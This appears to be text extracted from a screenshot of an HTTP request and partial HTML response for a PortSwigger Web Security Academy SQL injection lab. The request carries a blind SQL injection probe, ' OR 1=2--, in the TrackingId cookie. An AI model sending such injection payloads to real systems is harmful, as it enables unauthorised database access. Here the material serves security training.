 1 GET / HTTP/2
2 Host: 0add0018045a73ad8068941d00c80074.web-security-academy.net
3 Cookie: TrackingId=' OR 1=2--; session=
0c1TzTlRehNSXoemrfY354IiLnZiXsrZ
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
40 <div theme="ecommerce">
41 <section class="maincontainer">
42 <div class="container">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <a href="/my-account">
My account
</a>
<p>
|
</p>
47 </section>
48 </header>
49 <header class="notification-header">
50 </header>
51 <section class="ecoms-pageheader">
52 <img src="/resources/images/shop.svg">
53 </section>
54 <section class="search-filters">
55 <label>
Refine your search:
</label>